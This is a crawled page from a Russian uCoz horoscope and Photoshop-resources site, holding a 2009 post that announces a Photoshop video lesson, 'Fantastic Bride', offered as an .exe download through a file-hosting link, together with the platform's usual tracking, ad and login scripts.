

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/2009-08-16-2704
body_size: 8994
content:
<html>
<head>
<script type="text/javascript" src="/?Q178MAqzNeK8gMzzhtcPPmBeF3PE6%3B%3BOpguDgbPhiLMJbPbz92OYrGKdOvyOjAUthlDmBTgOXbLB2xe36V2YhHLUDKGjWFmgiCp1pTPlz%5EGbN9%3BqNjeuTDjKKJ%3BLAfdXHyE1Pz425Q%5EfW%3BHYpGEWeK7wyblhyzeEAyVkjzVuBJuIqq2NfMD7T8f0QE3LvVRsaRbbDBXtduHCsXPLgvCfdJ4rm2so"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Видеоурок - Фантастическая невеста - 16 Августа 2009 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.893534309582421"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"country":"US","site":{"host":"whynotra.moy.su","id":"7whynotra","domain":null},"uLightboxType":1,"ssid":"077635162577661320244","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер","5458":"Следующий","7252":"Предыдущий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу"},"module":"news","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Пятница, 23.01.2026, 14:31</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-08">Август</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-08-16">16</a> &raquo; Видеоурок - Фантастическая невеста
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">05:32 </div>Видеоурок - Фантастическая невеста</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="http://whynotra.moy.su/_nw/27/69449.jpg" align="" /><!--IMG1--><br><br><div align="center">Видеоурок - Фантастическая невеста <br>Автор: Зинаида Лукьянова <br>От автора: Самая фантастика заключается в том, что урок делается очень просто - <br>берется пара фотографий, несколько простых кистей и все это компонуется вместе. <br>При прослушивании урока, не зацикливайтесь на кистях и картинках, вникайте больше в технику. <br>Все элементы здесь вы можете спокойно заменить другими. <br>Я постаралась использовать самые распространенные кисти и картинки. <br>Длительность 13 минут <br>Формат: ехе <br><br><font face="Comic Sans MS"><span style="font-size: 10pt;"><b><a target="_blank" href="http://depositfiles.com/files/1u4vag0ae">СКАЧАТЬ</a></b></span><br></font></div></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating2704" class="uStarRating2704 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating2704" class="u-current-rating uCurStarRating2704" style="width:0%;"></li><li class="u-star-li-2704"><a href="javascript:;" onclick="ustarrating('2704', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-2704"><a href="javascript:;" onclick="ustarrating('2704', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-2704"><a href="javascript:;" onclick="ustarrating('2704', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-2704"><a href="javascript:;" onclick="ustarrating('2704', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-2704"><a href="javascript:;" onclick="ustarrating('2704', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-18">Первые шаги в Photoshop</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 797 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D1%82%D0%B0/" rel="nofollow" class="eTag">навеста</a>, <a href="/search/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%83%D1%80%D0%BE%D0%BA/" rel="nofollow" class="eTag">видеоурок</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating2704">0.0</span>/<span id="entRated2704">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catNameActive">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
